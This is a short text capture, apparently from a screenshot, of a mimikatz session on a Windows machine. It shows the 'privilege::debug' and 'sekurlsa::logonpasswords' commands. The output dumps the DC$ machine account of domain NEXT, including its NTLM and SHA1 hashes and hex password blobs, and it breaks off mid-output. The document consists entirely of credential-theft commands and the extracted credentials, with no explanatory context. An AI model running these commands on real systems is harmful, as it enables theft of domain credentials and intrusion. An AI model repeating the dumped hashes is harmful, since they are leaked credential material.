 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : DC$
Domain            : NEXT
Logon Server      : (null)
Logon Time        : 2021/3/19 16:54:52
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : DC$
         * Domain   : NEXT
         * NTLM     : 61b0d597307b84c72af8ec6b3a99159b
         * SHA1     : b433acfbb2382dea4633985a53f91c3a1137cc2d
        tspkg :
        wdigest :
         * Username : DC$
         * Domain   : NEXT
         * Password : 81 7c 65 60 5a 23 4c b3 c3 3d 9a d6 6f c1 07 fe 9d b5 b1 3
5 ee 35 75 3d b8 ee 8d d3 de d9 67 20 a6 2d be 86 00 ca 5d e9 bc f3 56 73 29 99
db 18 63 84 0b 69 f0 d7 8c 26 cd 96 da 9a 94 32 b3 2e e3 44 31 7c b6 2c 7c 60 68
 1d 5e fb 6d b5 45 d1 b3 a9 af a3 d1 68 9b ca 3c f2 b3 eb 40 b2 be 45 be 9e b6 9
e 1b 4e 5b 91 75 4d 5c 76 aa 88 df 47 04 27 46 2d f8 85 47 d7 a8 9f 94 7c 90 35
9f d3 2b 83 8a 0c 13 9a c2 a2 dd 84 aa a3 49 d0 e7 9c 1f d1 38 05 8b 63 d6 c7 90
 bc 21 98 28 08 c7 e4 54 f4 f5 58 22 68 cf 78 01 fc c8 59 b7 9c a1 8b 30 2c 40 2
3 0a 28 31 7c f8 57 47 f2 12 1a 15 45 3f f6 9a dd 59 93 79 c5 50 8d 34 8e 7c 4d
90 3f fa 00 78 75 8c e4 7c 75 49 9c a6 c8 11 e6 e1 4a d9 3e e9 bb 01 f4 26 7c da
 cd ca cd 83 9e b9 2a
        kerberos :
         * Username : dc$
         * Domain   : next.com
         * Password : 81 7c 65 60 5a 23 4c b3 c3 3d 9a d6 6f c1 07 fe 9d b5 b1 3
5 ee 35 75 3d b8 ee 8d d3 de d9 67 20 a6 2d be 86 00 ca 5d e9 bc f3 56 73 29 99